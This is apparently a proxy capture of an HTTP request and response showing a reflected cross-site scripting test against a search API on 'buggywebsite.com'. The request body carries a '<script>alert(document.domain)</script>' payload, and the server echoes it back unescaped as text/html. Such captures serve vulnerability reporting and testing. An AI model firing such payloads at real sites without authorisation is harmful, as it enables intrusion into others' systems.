 Request
Raw Params Headers Hex
1 POST /search HTTP/1.1
2 Host: api.buggywebsite.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/2010
4 Accept: text/html
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Content-Length: 56
9 Origin: http://dogs.buggywebsite.com
10 Connection: close
11 Referer: http://dogs.buggywebsite.com/
12
13 {
"searchTerm":"<script>alert(document.domain)</script>"
}
14
15
16
17
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 73
4 Connection: close
5 Date: Wed, 22 Jul 2020 18:34:34 GMT
6 x-amzn-RequestId: 79388a6b-9164-4847-bc5a-f0f7ca03cfa3
7 access-control-allow-origin: *
8 x-amz-apigw-id: QFn9GHZ1PHcF2zg=
9 X-Amzn-Trace-Id: Root=1-5f1886ba-7a8b49e4c592dd9869c56080;Sampled=0
10 X-Cache: Miss from cloudfront
11 Via: 1.1 c3d1477c634662ea1ca1ebf806ec9630.cloudfront.net (CloudFront)
12 X-Amz-Cf-Pop: OTP50-C1
13 X-Amz-Cf-Id:
14
15 {"searchTerm": "<script>
alert(document.domain)
</script>
", "response": []}